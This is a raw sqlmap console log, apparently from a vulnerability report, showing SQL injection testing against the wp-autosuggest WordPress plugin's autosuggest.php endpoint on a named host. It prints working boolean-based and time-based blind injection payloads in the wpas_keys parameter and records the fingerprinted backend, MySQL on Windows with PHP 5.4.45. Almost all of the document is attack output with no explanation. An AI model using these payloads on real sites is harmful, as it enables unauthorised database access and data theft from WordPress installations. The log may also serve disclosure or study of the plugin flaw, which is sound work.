 sqlmap.bat
[13:43:23] [INFO] heuristics detected web page charset 'utf-8'
[13:43:24] [INFO] URI parameter '#1*' seems to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
[13:43:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[13:43:35] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[13:43:35] [WARNING] in OR boolean-based injections, please consider usage of switch '--drop-set-cookie' if you experien
ce any problems during data retrieval
[13:43:35] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 162 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: http://www.mart.com:80/wp-content/plugins/wp-autosuggest/autosuggest.php?wpas_action=query&wpas_keys=-2494'
) OR 4202=4202 AND ('ZkDI' LIKE 'ZkDI
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.mart.com:80/wp-content/plugins/wp-autosuggest/autosuggest.php?wpas_action=query&wpas_keys=1') AN
D (SELECT * FROM (SELECT(SLEEP(5)))eDAH) AND ('lkQB' LIKE 'lkQB
---
[13:43:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:43:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5.0.12
[13:43:44] [INFO] fetched data logged to text files under '
[*] shutting down at 13:43:44